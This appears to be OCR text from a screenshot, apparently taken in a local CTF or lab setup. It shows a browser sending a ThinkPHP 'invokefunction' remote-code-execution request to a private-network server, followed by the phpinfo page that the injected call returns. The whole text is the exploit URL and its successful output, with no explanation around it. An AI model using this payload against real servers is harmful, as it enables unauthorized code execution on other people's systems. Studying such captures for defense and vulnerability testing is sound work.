 不安全 192.168.31.27:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1 ABP C
搜索引擎 邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源 bj 校园 MLOJ 机场 反查 指法输
PHP Version 7.2.31 php
System Linux 7ea98e3e9068 5.10.0-kali9-amd64 #1 SMP Debian 5.10.46-4kali1 (2021-08-09) x86_64
Build Date May 15 2020 14:26:33
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar